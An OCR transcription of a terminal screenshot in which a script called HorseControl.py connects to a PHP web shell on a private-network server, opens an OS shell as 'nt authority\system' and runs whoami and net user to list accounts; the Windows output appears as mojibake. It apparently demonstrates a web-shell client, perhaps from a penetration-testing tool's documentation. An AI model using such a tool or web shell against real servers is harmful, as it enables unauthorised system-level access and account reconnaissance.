 C0d3r1iu - root@ubuntu: ~/桌面
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
⚡ root@ubuntu ~/桌面 python3 HorseControl.py http://192.168.15.146/shell/o
.php
Shell Connect OK,The Server is based on ï»¿Windows NT ,Have Fun!
[#]>shell
[#]>Change To OS-Shell
[+]>whoami
ï»¿nt authority\system
[+]>net user
ï»¿
\\ µÄÓÃ»§ÕÊ»§
-------------------------------------------------------------------------------
123 1234 456
Administrator Guest SUPPORT_388945a0
ÃüÁîÔËÐÐÍê±Ï£¬µ«·¢ÉúÒ»¸ö»ò¶à¸ö´íÎó¡£
[+]>quit
[#]>quit
Thank you for using!